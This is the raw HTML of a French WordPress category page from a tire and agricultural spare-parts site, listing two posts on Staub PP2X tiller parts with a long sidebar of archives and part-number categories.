

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piecesdetacheespneus.org/category/staub/
body_size: 19307
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>staub | Pièces détachées pneus</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piecesdetacheespneus.org/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux" href="https://piecesdetacheespneus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux des commentaires" href="https://piecesdetacheespneus.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux de la catégorie staub" href="https://piecesdetacheespneus.org/category/staub/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-istok-web-css'  href='//fonts.googleapis.com/css?family=Istok+Web%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='besty-bootstrap-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-style-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-theme-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-basecss-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piecesdetacheespneus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://piecesdetacheespneus.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://piecesdetacheespneus.org/wp-content/themes/default/js/respond.min.js"></script><![endif]--><script async type="text/javascript" src="/xonecomy.js"></script>
<script type="text/javascript" src="/rydehiji.js"></script>
</head>
<body class="archive category category-staub category-338">
<div class="content">
	<div class="menu-sidebar">
    	<div class="logo">
        	        		<h1 class="besty-site-name"><a href="https://piecesdetacheespneus.org">Pièces détachées pneus</a></h1>
                        
        </div>
         
        <div class="navbar-header">
          	<button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> 
                <span class="sr-only"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
            </button>
        </div>
      
        <div class="besty-menu navbar-collapse collapse"><ul><li class="page_item page-item-8"><a href="https://piecesdetacheespneus.org/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://piecesdetacheespneus.org/nous-joindre/">Nous joindre</a></li><li class="page_item page-item-7"><a href="https://piecesdetacheespneus.org/politique-de-confidentialite/">Politique de confidentialité</a></li></ul></div>
      
        
        <div class="footer">
        	<ul class="social">
            			</ul>
            <div class="copyright">Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/besty" target="_blank">Besty</a>.				
                
            
            </div>
        </div>
    </div>
<div class="mini-content">
    <div class="col-md-9">
    <div class="col-md-12 single-box">
    	<h1 class="blog-title"> Category : staub</h1>
    </div>
    <div class="masonry-container">    	
                    <div id="post-314" class="post-314 post type-post status-publish format-standard hentry category-staub tag-fraise tag-largeur tag-pp2x tag-sarclo tag-staub tag-tablier tag-toit col-md-6 box">
            <div class="post-box article">
                         
            <a href="https://piecesdetacheespneus.org/staub-pp2x-1-toit-tablier-sarclo-fraise-largeur-640-mm-staub-pp2x/" class="blog-title">STAUB PP2X (1) TOIT + TABLIER SARCLO FRAISE LARGEUR 640 mm STAUB PP2X</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2017/11/20/" title="10:49  "><time datetime="2017-11-20T10:49:47+00:00">20 nov, 2017</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/fraise/" rel="tag">fraise</a>, <a href="https://piecesdetacheespneus.org/tag/largeur/" rel="tag">largeur</a>, <a href="https://piecesdetacheespneus.org/tag/pp2x/" rel="tag">pp2x</a>, <a href="https://piecesdetacheespneus.org/tag/sarclo/" rel="tag">sarclo</a>, <a href="https://piecesdetacheespneus.org/tag/staub/" rel="tag">staub</a>, <a href="https://piecesdetacheespneus.org/tag/tablier/" rel="tag">tablier</a>, <a href="https://piecesdetacheespneus.org/tag/toit/" rel="tag">toit</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/staub/" rel="category tag">staub</a></li> 
            </ul>                        
            </div>
            </div>
                     <div id="post-105" class="post-105 post type-post status-publish format-standard hentry category-staub tag-pp2x tag-roues tag-staub col-md-6 box">
            <div class="post-box article">
                         
            <a href="https://piecesdetacheespneus.org/staub-pp2x-1-jeu-de-roues-6-00-x-12-staub-pp2x/" class="blog-title">Staub Pp2x (1) Jeu De Roues 6.00 X 12 Staub Pp2x</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2017/08/07/" title="8:48  "><time datetime="2017-08-07T08:48:55+00:00">07 août, 2017</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/pp2x/" rel="tag">pp2x</a>, <a href="https://piecesdetacheespneus.org/tag/roues/" rel="tag">roues</a>, <a href="https://piecesdetacheespneus.org/tag/staub/" rel="tag">staub</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/staub/" rel="category tag">staub</a></li> 
            </ul>                        
            </div>
            </div>
                           
         </div>
         <div class="col-md-12 besty-pagination">
		  			<span class="besty-previous-link"></span>
            <span class="besty-next-link"></span>
		       </div>
    </div>
    	<a href="javascript:void(0)" class="shidebar-control"></a>
    <div class="col-md-3 besty-sidebar">
    	<aside class="besty-widget"><form role="search" method="get" class="search-form" action="https://piecesdetacheespneus.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside class="besty-widget">		<h3>Articles récents</h3>		<ul>
					<li>
				<a href="https://piecesdetacheespneus.org/separateur-dhuile-et-deau-pour-demonte-pneus-pieces-detachees-2/">Séparateur d&rsquo;huile et d&rsquo;eau pour démonte-pneus, pièces détachées</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/pompe-hydraulique-184773m93-pour-massey-ferguson-35-65-765-fe35-35x-65x/">Pompe Hydraulique 184773M93 Pour Massey Ferguson 35, 65, 765, Fe35-35x-65x</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/r-parer-un-pneu-en-10-minutes-sans-d-montage/">R Parer Un Pneu En 10 Minutes Sans D Montage</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/manual-tire-changer-tutorial/">Manual Tire Changer Tutorial</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/4-jantes-en-18-look-rotor-audi-a1-a3-a4-a5-a6-a7-a8-tt-eos-passat-golf-3/">4 Jantes en 18&nbsp;&raquo; look ROTOR AUDI A1 A3 A4 A5 A6 A7 A8 TT Eos passat golf</a>
						</li>
				</ul>
		</aside><aside class="besty-widget"><h3>Archives</h3>		<ul>
	<li><a href='https://piecesdetacheespneus.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/08/'>août 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/02/'>février 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/08/'>août 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/02/'>février 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/08/'>août 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/02/'>février 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/08/'>août 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/02/'>février 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/08/'>août 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/02/'>février 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/08/'>août 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/02/'>février 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/08/'>août 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/02/'>février 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/08/'>août 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/02/'>février 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/08/'>août 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/06/'>juin 2017</a></li>
		</ul>
</aside><aside class="besty-widget"><h3>Sections</h3>		<ul>
	<li class="cat-item cat-item-6018"><a href="https://piecesdetacheespneus.org/category/005554768r1/" >005554768r1</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://piecesdetacheespneus.org/category/033m2-eur/" >033m2-eur</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://piecesdetacheespneus.org/category/062m2-eur/" >062m2-eur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://piecesdetacheespneus.org/category/064m2-eur/" >064m2-eur</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://piecesdetacheespneus.org/category/07zr/" >07zr</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://piecesdetacheespneus.org/category/1000km/" >1000km</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://piecesdetacheespneus.org/category/1000x/" >1000x</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://piecesdetacheespneus.org/category/1000x16/" >1000&#215;16</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://piecesdetacheespneus.org/category/10pr/" >10pr</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://piecesdetacheespneus.org/category/10x177w/" >10x177w</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://piecesdetacheespneus.org/category/127b/" >127b</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://piecesdetacheespneus.org/category/12pr/" >12pr</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://piecesdetacheespneus.org/category/130d/" >130d</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://piecesdetacheespneus.org/category/133b/" >133b</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://piecesdetacheespneus.org/category/136-28/" >136-28</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://piecesdetacheespneus.org/category/140b/" >140b</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://piecesdetacheespneus.org/category/144b/" >144b</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://piecesdetacheespneus.org/category/149-28/" >149-28</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://piecesdetacheespneus.org/category/14pr/" >14pr</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://piecesdetacheespneus.org/category/15-255/" >15-255</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://piecesdetacheespneus.org/category/15555r18/" >15555r18</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://piecesdetacheespneus.org/category/15x600-6/" >15&#215;600-6</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://piecesdetacheespneus.org/category/16864-16015/" >16864-16015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://piecesdetacheespneus.org/category/16871-16020/" >16871-16020</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://piecesdetacheespneus.org/category/169-28/" >169-28</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://piecesdetacheespneus.org/category/175d/" >175d</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://piecesdetacheespneus.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://piecesdetacheespneus.org/category/184-34/" >184-34</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://piecesdetacheespneus.org/category/190859m1/" >190859m1</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://piecesdetacheespneus.org/category/1e051-01018/" >1e051-01018</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://piecesdetacheespneus.org/category/1g969-03040/" >1g969-03040</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://piecesdetacheespneus.org/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://piecesdetacheespneus.org/category/27kw/" >27kw</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://piecesdetacheespneus.org/category/2808502s/" >2808502s</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://piecesdetacheespneus.org/category/2eme/" >2ème</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://piecesdetacheespneus.org/category/31570r225/" >31570r225</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://piecesdetacheespneus.org/category/31600zg5003/" >31600zg5003</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://piecesdetacheespneus.org/category/34085r24/" >34085r24</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://piecesdetacheespneus.org/category/3462f752/" >3462f752</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://piecesdetacheespneus.org/category/36070r24/" >36070r24</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://piecesdetacheespneus.org/category/38070r24/" >38070r24</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://piecesdetacheespneus.org/category/399m/" >399m</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://piecesdetacheespneus.org/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://piecesdetacheespneus.org/category/3emes/" >3èmes</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://piecesdetacheespneus.org/category/3sm127/" >3sm127</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://piecesdetacheespneus.org/category/40570r18/" >40570r18</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://piecesdetacheespneus.org/category/4131a068/" >4131a068</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://piecesdetacheespneus.org/category/42085r34/" >42085r34</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://piecesdetacheespneus.org/category/450g/" >450g</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://piecesdetacheespneus.org/category/4eme/" >4ème</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://piecesdetacheespneus.org/category/4x48w/" >4x48w</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://piecesdetacheespneus.org/category/5143-4/" >5143-4</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://piecesdetacheespneus.org/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://piecesdetacheespneus.org/category/54065r34/" >54065r34</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://piecesdetacheespneus.org/category/579701m91/" >579701m91</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://piecesdetacheespneus.org/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://piecesdetacheespneus.org/category/620g/" >620g</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://piecesdetacheespneus.org/category/620gm/" >620gm</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://piecesdetacheespneus.org/category/650gm/" >650gm</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://piecesdetacheespneus.org/category/7xla/" >7xla</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://piecesdetacheespneus.org/category/897401m1/" >897401m1</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://piecesdetacheespneus.org/category/9510408-0002/" >9510408-0002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://piecesdetacheespneus.org/category/96a8/" >96a8</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://piecesdetacheespneus.org/category/aa15541/" >aa15541</a>
</li>
	<li class="cat-item cat-item-8068"><a href="https://piecesdetacheespneus.org/category/aapieces/" >aapieces</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://piecesdetacheespneus.org/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://piecesdetacheespneus.org/category/abstell-magnetschalter/" >abstell-magnetschalter</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://piecesdetacheespneus.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://piecesdetacheespneus.org/category/accouplement/" >accouplement</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://piecesdetacheespneus.org/category/accumulateur/" >accumulateur</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://piecesdetacheespneus.org/category/accumulateur-boule/" >accumulateur-boule</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://piecesdetacheespneus.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://piecesdetacheespneus.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://piecesdetacheespneus.org/category/activite/" >activité</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://piecesdetacheespneus.org/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://piecesdetacheespneus.org/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://piecesdetacheespneus.org/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://piecesdetacheespneus.org/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://piecesdetacheespneus.org/category/adapte/" >adapté</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://piecesdetacheespneus.org/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://piecesdetacheespneus.org/category/aepspieces/" >aepspieces</a>
</li>
